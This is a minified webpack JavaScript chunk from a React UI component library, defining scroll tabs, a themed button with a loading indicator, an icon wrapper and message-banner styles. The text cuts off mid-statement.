"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6054],{60719:function(t,e,r){r.d(e,{q:function(){return s}});var o=r(37667),n=r.n(o),a=r(96521),i=r(8517),c=r(22519),l=r(9245);let _=(0,a.k)(()=>({root:{height:"min-content",borderSpacing:"0px","--gui-arrowScrollTab-bg":"var(--color-bg-1)"},corner:{},viewport:{},scrollbar:{},thumb:{},control:{display:"none",alignItems:"center",position:"absolute",top:"50%",transform:"translateY(-50%)",zIndex:2,color:"var(--color-text-1)",height:"100%",width:"24px",background:"var(--gui-arrowScrollTab-bg)",'&[data-show="true"]':{display:"flex"},'&[data-dir="prev"]':{justifyContent:"flex-end",left:"0px"},'&[data-dir="prev"]::after':{content:'""',position:"absolute",top:"50%",right:"-12px",width:"12px",height:"calc(100% - 4px)",transform:"translateY(-50%)",background:"linear-gradient(\n        to right,\n        var(--gui-arrowScrollTab-bg),\n        transparent\n      )",pointerEvents:"none"},'&[data-dir="next"]':{justifyContent:"flex-start",right:"0px"},'&[data-dir="next"]::after':{content:'""',position:"absolute",top:"50%",left:"-12px",width:"12px",height:"calc(100% - 4px)",transform:"translateY(-50%)",background:"linear-gradient(\n        to left,\n        var(--gui-arrowScrollTab-bg),\n        transparent\n      )",pointerEvents:"none"}},observe:{width:"0px",height:"calc(100% - 2px)","&[data-observe='start']":{transform:"translateX(1px)"},"&[data-observe='end']":{transform:"translateX(-1px)"}}})),s=t=>{let e=(0,i.rZ)(),{children:r,scrollOffset:a=40,selectedValue:s,tabRefs:d,styles:T={},classNames:p={},controllerBg:x,...N}=t,f=(0,o.useRef)(null),{classes:m}=_({},{styles:T,classNames:p,name:"GateScrollTabs"});(0,o.useEffect)(()=>{let t=d.find(t=>{var e;return(null===(e=t.current)||void 0===e?void 0:e.dataset.value)===s});if(null!=t&&t.current&&f.current){if("ltr"===e.dir){let e=t.current.offsetLeft;f.current.scrollTo({left:e-a,behavior:"smooth"})}else{let e=f.current.scrollWidth-t.current.offsetLeft-t.current.offsetWidth;f.current.scrollTo({left:-(e-a),behavior:"smooth"})}}},[s,d,a]);let E=(0,o.useRef)([(0,o.createRef)(),(0,o.createRef)()]),[g,v]=(0,o.useState)(!0),[D,I]=(0,o.useState)(!1);(0,o.useEffect)(()=>{if(!E.current[0].current||!E.current[1].current)return;let t=new IntersectionObserver(t=>{t.forEach(t=>{t.target===E.current[0].current?v(!t.isIntersecting):t.target===E.current[1].current&&I(!t.isIntersecting)})},{threshold:[0]});return t.observe(E.current[0].current),t.observe(E.current[1].current),()=>{t.disconnect()}},[]);let h=(0,o.useRef)(!1),L=(0,o.useRef)(0),A=(0,o.useRef)(0);return n().createElement(c.x,{onMouseLeave:()=>{h.current=!1},onMouseUp:()=>{h.current=!1},onMouseMove:t=>{if(!h.current)return;let e=t.clientX-L.current;f.current&&(f.current.scrollLeft=A.current-e)},onMouseDown:t=>{h.current=!0,L.current=t.clientX,A.current=f.current?f.current.scrollLeft:0,t.preventDefault()},viewportRef:f,type:"never",classNames:m,...N,style:{...N.style||{},...x?{"--gui-arrowScrollTab-bg":x}:{}}},n().createElement("div",{style:{display:"flex",width:"max-content"}},n().createElement("div",{className:m.control,onClick:()=>{let t=f.current,r=d.map(t=>t.current);if("ltr"==e.dir){let e=r.find(e=>!(!e||!t)&&e.offsetLeft>=t.scrollLeft);if(!e)return;let o=r.indexOf(e)-1,n=r[o];n&&t&&t.scrollTo({left:n.offsetLeft-a,behavior:"smooth"})}else{let e=r.find(e=>!(!e||!t)&&-(e.offsetParent.offsetWidth-(e.offsetLeft+e.offsetWidth)-1)<t.scrollLeft-a);if(!e)return;e&&t&&t.scrollTo({left:-(e.offsetParent.offsetWidth-(e.offsetLeft+e.offsetWidth)-a),behavior:"smooth"})}},"data-dir":"ltr"==e.dir?"prev":"next","data-show":("ltr"==e.dir?g:D)||void 0,"data-testid":"ltr"==e.dir?"prev-button":"next-button"},n().createElement(l.J,{size:14,icon:u})),n().createElement("div",{"data-observe":"start",className:m.observe,ref:E.current[0]}),r,n().createElement("div",{"data-observe":"end",className:m.observe,ref:E.current[1]}),n().createElement("div",{className:m.control,onClick:()=>{let t=f.current,r=d.map(t=>t.current);if("ltr"==e.dir){let e=null,o=1/0;r.forEach(r=>{if(r&&t){let n=r.offsetLeft-t.scrollLeft;n<o&&n-1>a&&(o=n,e=r)}}),e&&t&&t.scrollTo({left:e.offsetLeft-a,behavior:"smooth"})}else{let e=r.find(e=>!(!e||!t)&&e.offsetParent.offsetWidth-(e.offsetLeft+e.offsetWidth)>=-(t.scrollLeft-a));if(!e)return;let o=r.indexOf(e)-1,n=r[o];n&&t&&t.scrollTo({left:-(n.offsetParent.offsetWidth-(n.offsetLeft+n.offsetWidth)-a),behavior:"smooth"})}},"data-dir":"ltr"==e.dir?"next":"prev","data-show":("ltr"==e.dir?D:g)||void 0,"data-testid":"ltr"==e.dir?"next-button":"prev-button"},n().createElement(l.J,{size:14,icon:O}))))},O=n().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M4.3002 2.6001L7.7002 6.0001L4.3002 9.4001",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})),u=n().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M7.70005 9.40002L4.30005 6.00002L7.70005 2.60002",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}))},20750:function(t,e,r){function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)}return r}function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){a(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function a(t,e,r){var o;return(e="symbol"==typeof(o=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=typeof o)return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"))?o:String(o))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(t,e){if(null==t)return{};var r,o,n=function(t,e){if(null==t)return{};var r,o,n={},a=Object.keys(t);for(o=0;o<a.length;o++)r=a[o],e.indexOf(r)>=0||(n[r]=t[r]);return n}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(o=0;o<a.length;o++)r=a[o],!(e.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(t,r)&&(n[r]=t[r])}return n}function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var o,n,a,i,c=[],l=!0,_=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(o=a.call(r)).done)&&(c.push(o.value),c.length!==e);l=!0);}catch(t){_=!0,n=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(_)throw n}}return c}}(t,e)||_(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||_(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t,e){if(t){if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=Array(e);r<e;r++)o[r]=t[r];return o}r.d(e,{Kd:function(){return i},ZQ:function(){return c},Zj:function(){return n},_x:function(){return a},u:function(){return l}})},56299:function(t,e,r){r.d(e,{z:function(){return g}});var o=r(20750),n=r(37667),a=r.n(n),i=r(8517),c=r(75628),l=r(59580),_=r(96521),s={BUTTON_ICON_SIZE:"--gui-button-icon-size",BUTTON_SINGLE_ICON_SIZE:"--gui-button-single-icon-size",BUTTON_ICON_MARGIN:"--gui-button-icon-margin",BUTTON_FONT_SIZE:"--gui-button-font-size",BUTTON_FONT_WEIGHT:"--gui-button-font-weight",BUTTON_HEIGHT:"--gui-button-h",BUTTON_RADIUS:"--gui-button-radius",BUTTON_BORDER:"--gui-button-border",BUTTON_BORDER_WIDTH:"--gui-button-border-width",BUTTON_BORDER_COLOR:"--gui-button-border-color",BUTTON_BG:"--gui-button-bg",BUTTON_COLOR:"--gui-button-color",BUTTON_ACTIVE_BORDER_COLOR:"--gui-button-active-border-color",BUTTON_ACTIVE_BG:"--gui-button-active-bg",BUTTON_ACTIVE_COLOR:"--gui-button-active-color",BUTTON_HOVER_BORDER_COLOR:"--gui-button-hover-border-color",BUTTON_HOVER_BG:"--gui-button-hover-bg",BUTTON_HOVER_COLOR:"--gui-button-hover-color",BUTTON_DISABLED_BORDER_COLOR:"--gui-button-disabled-border-color",BUTTON_DISABLED_BG:"--gui-button-disabled-bg",BUTTON_DISABLED_COLOR:"--gui-button-disabled-color",BUTTON_PADDING:"--gui-button-padding",BUTTON_LOADING_COLOR:"--gui-button-loading-color"},O=Object.values(s).reduce(function(t,e){return t[e]="none",t},{}),u=(0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_FONT_WEIGHT,500),s.BUTTON_RADIUS,"99px"),s.BUTTON_BORDER,"var(".concat(s.BUTTON_BORDER_WIDTH,") solid var(").concat(s.BUTTON_BORDER_COLOR,")")),s.BUTTON_DISABLED_COLOR,"var(--gui-color-text-7)"),d=function(){var t;return{root:(t={},(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)(t,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,o._x)((0,o._x)(t,s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},T=function(){var t;return{root:(t={},(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)(t,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,o._x)((0,o._x)((0,o._x)(t,s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},p=function(t){var e=t.type,r=t.size;return(0,l.nY)({root:(0,o.Zj)((0,o.Zj)({},O),u)},(0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)({},"lg"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"16px"),s.BUTTON_HEIGHT,"52px"),s.BUTTON_PADDING,"0 24px")}:{}),"md"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"40px"),s.BUTTON_PADDING,"0 20px")}:{}),"sm"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"14px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"32px"),s.BUTTON_PADDING,"0 16px")}:{}),"xs"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"12px"),s.BUTTON_SINGLE_ICON_SIZE,"12px"),s.BUTTON_ICON_MARGIN,"4px"),s.BUTTON_FONT_SIZE,"12px"),s.BUTTON_HEIGHT,"24px"),s.BUTTON_PADDING,"0 12px")}:{}),(0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)({},"primary"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-brand-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-brand-2)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"secondary"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-neutral-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-neutral-3)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)")}:{}),"tertiary"===e?d():{}),"outlined"===e?T():{}),"text"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-5)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)"),s.BUTTON_PADDING,0),s.BUTTON_HEIGHT,"min-content")}:{}),"link"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-5)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)")}:{}),"red"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-pd-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-5)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-5)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"green"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-pd-2)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-6)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-6)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}))},x=(0,_.k)(function(t,e){var r=e.breakpoints,n=e.type,a=e.size,i=e.notOnlyIcon;return(0,l.bd)(function(){return(0,l.nY)(p({size:a,type:n}),{root:{backgroundColor:"var(".concat(s.BUTTON_BG,")"),border:"var(".concat(s.BUTTON_BORDER,")"),borderWidth:"var(".concat(s.BUTTON_BORDER_WIDTH,")"),borderRadius:"var(".concat(s.BUTTON_RADIUS,")"),color:"var(".concat(s.BUTTON_COLOR,")"),minWidth:i?"min-content":"var(".concat(s.BUTTON_HEIGHT,")"),height:"var(".concat(s.BUTTON_HEIGHT,")"),padding:i?"var(".concat(s.BUTTON_PADDING,")"):0,fontSize:"var(".concat(s.BUTTON_FONT_SIZE,")"),fontWeight:"var(".concat(s.BUTTON_FONT_WEIGHT,")"),fontFamily:"inherit",pointerEvents:"var(".concat(N.BUTTON_LOADING_POINTER_EVENT,")"),"&:focus-visible":{outline:"none"},"@media(hover:hover)":{"&:active":{backgroundColor:"var(".concat(s.BUTTON_ACTIVE_BG,")"),color:"var(".concat(s.BUTTON_ACTIVE_COLOR,")"),borderColor:"var(".concat(s.BUTTON_ACTIVE_BORDER_COLOR,")")},"&:hover:not(:disabled):not(:active)":{backgroundColor:"var(".concat(s.BUTTON_HOVER_BG,")"),color:"var(".concat(s.BUTTON_HOVER_COLOR,")"),borderColor:"var(".concat(s.BUTTON_HOVER_BORDER_COLOR,")")}},"@media(hover:none)":{"&:hover:not(:disabled)":{backgroundColor:"var(".concat(s.BUTTON_BG,")")}},"&:active":{transform:"none"},"&:disabled":{backgroundColor:"var(".concat(s.BUTTON_DISABLED_BG,")"),color:"var(".concat(s.BUTTON_DISABLED_COLOR,")"),borderColor:"var(".concat(s.BUTTON_DISABLED_BORDER_COLOR,")")}},inner:{},icon:{opacity:"var(".concat(N.BUTTON_LOADING_TEXT_OPACITY,")"),fill:"currentColor"},loading:{color:"var(".concat(s.BUTTON_LOADING_COLOR,")")},iconElement:{minWidth:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),minHeight:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),width:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),height:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),fontSize:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important")},leftIcon:(0,o.Zj)({marginRight:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0,marginLeft:0},"text"===n?{marginRight:"4px"}:{}),rightIcon:(0,o.Zj)({marginRight:0,marginLeft:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0},"text"===n?{marginLeft:"4px"}:{}),label:{color:"var(".concat(N.BUTTON_LOADING_TEXT_OPACITY_COLOR,")")}})},{},r,l.v)}),N={BUTTON_LOADING_FLEX:"--gui-button-loading-flex",BUTTON_LOADING_TEXT_OPACITY_COLOR:"--gui-button-loading-text-opacity-color",BUTTON_LOADING_TEXT_OPACITY:"--gui-button-loading-text-opacity",BUTTON_LOADING_POINTER_EVENT:"--gui-button-pointer-event"},f=function(t){var e=t.loading,r=t.h,n=t.fw,a=t.hoverColor,i=t.disabledBg,c=t.disabledColor,_=t.disabledBorderColor;return(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_DISABLED_BORDER_COLOR,_),s.BUTTON_DISABLED_COLOR,c),s.BUTTON_DISABLED_BG,i),s.BUTTON_HOVER_COLOR,a),s.BUTTON_FONT_WEIGHT,n),s.BUTTON_HEIGHT,r&&((0,l.HD)(r)?r:"".concat(r,"px"))),N.BUTTON_LOADING_TEXT_OPACITY_COLOR,e?"transparent":"inherit"),N.BUTTON_LOADING_FLEX,e?"none":"block"),N.BUTTON_LOADING_TEXT_OPACITY,e?0:1),N.BUTTON_LOADING_POINTER_EVENT,e?"none":"auto")},m=r(74969),E=["h","fw","hoverColor","disabledBg","disabledColor","disabledBorderColor","type","htmlType","rtlIcon","isAdapt","loading","styles","className","classNames","breakpoints","applyColorVariable"],g=(0,n.forwardRef)(function(t,e){var r=(0,i.rZ)(),n=t.h,_=t.fw,s=t.hoverColor,O=t.disabledBg,u=t.disabledColor,d=t.disabledBorderColor,T=t.type,p=t.htmlType,N=t.rtlIcon,g=t.isAdapt,D=t.loading,I=void 0!==D&&D,h=t.styles,L=t.className,A=t.classNames,B=t.breakpoints,b=t.applyColorVariable,C=(0,o.Kd)(t,E),R=x({breakpoints:void 0===B?[]:B,type:void 0===T?"primary":T,size:C.size||"md",notOnlyIcon:!!t.children||!!t.label},{styles:void 0===h?{}:h,classNames:A,name:"GateButton"}),y=R.cx,U=R.classes;return C.leftIcon=C.leftIcon&&a().Children.map("rtl"===r.dir&&N||C.leftIcon,function(t){return a().isValidElement(t)&&t.type===m.J?a().cloneElement(t,{className:U.iconElement+" "+(t.props.className||"")}):t}),C.rightIcon=C.rightIcon&&a().Children.map("rtl"===r.dir&&N||C.rightIcon,function(t){return a().isValidElement(t)&&t.type===m.J?a().cloneElement(t,{className:U.iconElement+" "+(t.props.className||"")}):t}),a().createElement(c.z,(0,o.Zj)((0,o.Zj)({fullWidth:g},C),{},{style:(0,o.Zj)((0,o.Zj)({},f({loading:I,h:n,fw:_,hoverColor:s,disabledBg:O,disabledColor:u,disabledBorderColor:d})),C.style),type:p,dir:r.dir,className:y(void 0===L?"":L,l.X2,void 0!==b&&b?l.kK:void 0),classNames:U,ref:e}),t.children||t.label,I?a().createElement(v,{className:U.loading}):null)}),v=function(t){var e=t.className;return a().createElement("svg",{className:e,style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"},width:"36px",height:"8px"},a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"4",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"18",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"32",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})))}},74969:function(t,e,r){r.d(e,{J:function(){return s}});var o=r(20750),n=r(37667),a=r.n(n),i=r(90257),c=(0,r(96521).k)(function(t,e){var r=e.size,o=e.color;return{root:{display:"inline-flex",color:void 0===o?"inherit":o,width:"".concat(r,"px"),minWidth:"".concat(r,"px"),height:"".concat(r,"px"),minHeight:"".concat(r,"px"),position:"relative",lineHeight:1,"&.iconfont":{fontSize:"".concat(r,"px")},"& > svg":{width:"100%",height:"100%"}}}}),l=r(59580),_=["size","icon","classNames","className","color","styles","unstyled","applyColorVariable"],s=(0,n.forwardRef)(function(t,e){var r=t.size,n=t.icon,s=t.classNames,O=t.className,u=void 0===O?"":O,d=t.color,T=t.styles,p=t.unstyled,x=t.applyColorVariable,N=(0,o.Kd)(t,_),f=c({size:void 0===r?16:r,color:d},{classNames:s,styles:T,unstyled:p,name:"Icon"}),m=f.classes,E=f.cx,g=(0,l.HD)(n)?"".concat(n," ").concat(u," iconfont"):u;return N.children=N.children||!(0,l.HD)(n)&&n,a().createElement(i.x,(0,o.Zj)((0,o.Zj)({},N),{},{component:N.component||"i",className:E(m.root,g,l.X2,void 0!==x&&x?l.kK:void 0),ref:e}))})},22889:function(t,e,r){r.d(e,{m:function(){return w}});var o=r(20750),n=r(37667),a=r.n(n),i=r(58783),c=r(90257),l=r(8399),_=r(98002),s=r(17138),O=r(8517),u=r(67966),d=r(59580),T=r(96521),p=r(11846),x=[{maxWidth:"md",styles:{label:{fontSize:"12px"},icon:{paddingTop:"2px"},wrapper:{paddingTop:"12px",paddingBottom:"12px"},expandIcon:{width:"12px !important",minWidth:"12px !important",height:"12px !important",minHeight:"12px !important",fontSize:"12px !important"},close:{marginLeft:"16px","&::after, &::before":{height:"11px"}}}}],N="--gui-message-padding",f="--gui-message-maxWidth",m="--gui-message-padding-1248",E="--gui-message-maxWidth-1248",g="--gui-message-padding-768",v="--gui-message-maxWidth-768",D="--gui-message-padding-375",I="--gui-message-maxWidth-375",h=(0,T.k)(function(t,e){var r=e.breakpoints,n=e.lineClamp;return(0,d.bd)(function(){return{root:{position:"relative",background:"var(--gui-color-cmpt-16)",padding:"0 var(".concat(N,")"),display:"flex",justifyContent:"center",boxSizing:"border-box","@media (max-width: 1248px)":{padding:"0 var(".concat(m,")")},"@media (max-width: 768px)":{padding:"0 var(".concat(g,")")},"@media (max-width: 375px)":{padding:"0 var(".concat(D,")")}},wrapper:{maxWidth:"var(".concat(f,")"),boxSizing:"border-box",display:"flex",alignItems:"center",paddingTop:"16px",paddingBottom:"16px",width:"100%","@media (max-width: 1248px)":{maxWidth:"var(".concat(E,")")},"@media (max-width: 768px)":{maxWidth:"var(".concat(v,")")},"@media (max-width: 375px)":{maxWidth:"var(".concat(I,")")}},labelWrapper:{flex:1,display:"flex",overflow:"hidden"},rightSection:{marginLeft:"40px"},icon:{alignSelf:"flex-start",display:"flex",alignItems:"center",color:"var(--gui-color-other-2)",paddingTop:"5px",paddingRight:"8px",zIndex:2},expandIcon:{margin:"4px 0",width:"16px !important",minWidth:"16px !important",height:"16px !important",minHeight:"16px !important",fontSize:"16px !important",marginLeft:"8px",color:"var(--gui-color-icon-6)",cursor:"pointer",transform:"rotate(180deg)"},expandIconActive:{transform:"rotate(0deg)"},labelIdle:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:n,textOverflow:"ellipsis",overflow:"hidden"},label:{flex:1,color:"var(--gui-color-text-6)",textAlign:"left",fontFamily:"inherit",fontSize:"16px",fontWeight:400,lineHeight:1.5,padding:0,"& > a":{color:"var(--gui-color-icon-5)",cursor:"pointer",textDecoration:"none"}},close:{cursor:"pointer",position:"relative",height:"16px",minHeight:"16px",width:"16px",minWidth:"16px",marginLeft:"32px",color:"#fff","&:focus":{outline:"none"}}}},{},[].concat(x,(0,o.u)(r)),d.v)}),L=(0,p.F4)({"0%":{transform:"translateX(0)"},"100%":{transform:"translateX(-100%)"}});(0,T.k)(function(t,e){var r=e.marqueeDuration;return{root:{background:"var(--gui-color-cmpt-4)"},icon:{color:"var(--gui-color-funct-3)",background:"var(--gui-color-cmpt-4)",paddingTop:"2px","@media (max-width: 992px)":{boxShadow:"0 0 8px 8px var(--gui-color-cmpt-4)"},"& > .mantine-Icon-root":{width:"12px",minWidth:"12px",height:"12px",minHeight:"12px"}},close:{color:"var(--gui-color-icon-3)"},rightSection:{marginLeft:"8px",alignSelf:"flex-start"},label:{color:"var(--gui-color-text-1)",fontSize:"12px",fontWeight:400,"@media (max-width: 992px)":(0,o.Zj)({},r?{whiteSpace:"nowrap",animationName:L,animationTimingFunction:"linear",animationIterationCount:"infinite",animationDuration:r,"&::after":{content:"attr(data-text)",position:"absolute",whiteSpace:"nowrap",top:0}}:{})}}});var 